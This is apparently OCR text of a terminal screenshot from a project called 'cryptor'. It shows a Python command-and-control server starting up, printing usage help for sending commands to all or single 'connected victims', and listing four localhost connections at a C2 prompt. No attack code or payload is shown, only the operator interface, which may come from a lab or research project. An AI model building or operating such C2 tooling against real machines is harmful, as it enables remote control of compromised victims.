 MINGW64:/c/Users/Qu3b411/cryptor
Qu3b411@MSI MINGW64 ~/cryptor (master)
$ py ./SVR_SRC/CommandAndControle.py
Use Target to specify a target:
Target=*
This will send a command to all connected victims.
Some commands need to be issued to the API host, this can be done utilizing the following syntax:
Target=('127.0.0.1', 8089)
If targeting the API Host you should only specify the command of "List Connections"
E.G.
Target=('127.0.0.1', 8089) Command="List Connections"
This command will list all currently connected victims. You may specify a victim the same way you target the API host to send individual commands
{"Type": "Victim List", "Message": ["('127.0.0.1', 1418)", "('127.0.0.1', 1420)", "('127.0.0.1', 1434)", "('127.0.0.1', 1435)"]}
C2>